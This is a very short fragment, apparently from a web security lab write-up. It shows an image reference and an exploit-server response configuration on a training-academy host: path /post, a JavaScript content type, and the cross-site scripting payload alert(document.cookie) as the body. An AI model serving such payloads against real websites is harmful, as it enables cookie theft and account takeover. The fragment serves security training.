 Craft a response
URL: https://exploit-0a05009e032fd916c068587a01ed00d4.web-security-academy.net/post
HTTPS
File:
/post
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)